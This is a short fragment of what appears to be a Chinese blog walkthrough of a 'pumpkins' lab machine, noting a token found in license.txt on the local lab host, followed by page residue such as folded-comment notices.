

看文章发现还漏一个,在 license.txt 中

http://pumpkins.local/license.txt

5ff346114d634a015ce413e1bc3d8d71

597

597

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?